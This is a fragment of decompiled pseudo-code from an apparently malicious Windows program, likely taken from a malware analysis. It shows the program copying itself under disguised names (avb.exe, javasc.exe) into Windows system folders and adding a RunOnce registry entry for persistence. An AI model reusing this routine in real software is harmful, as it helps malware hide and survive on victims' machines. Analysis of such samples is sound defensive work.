 }
v23 = (int)&v61;
v22 = loc_44F891;
v21 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v21);
System::ParamStr(0, &v38);
v12 = (const CHAR *)System::__linkproc___LStrToPChar(v38);
CopyFileA(v12, "C:\\windows\\avb.exe", 0);
__writefsdword(0, v21);
v23 = (int)&v61;
v22 = loc_44F932;
v21 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v21);
System::ParamStr(0, &v37);
v13 = (const CHAR *)System::__linkproc___LStrToPChar(v37);
CopyFileA(v13, "C:\\windows\\system32\\javasc.exe", -1);
sub_44E5CC(&str_dfdf[1]);
LOBYTE(v14) = 1;
v15 = Registry::TRegistry::TRegistry(off_425A08, v14);
Registry::TRegistry::SetRootKey(v15, -2147483646);
LOBYTE(v16) = 1;
Registry::TRegistry::OpenKey(v15, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\RunOnce", v16);
Registry::TRegistry::WriteString(v15, &str_msfsa[1], &str_C__windows_avb_[1]);
Registry::TRegistry::CloseKey(v15);
System::TObject::Free(v15);
__writefsdword(0, v21);
System::ParamStr(0, &v35);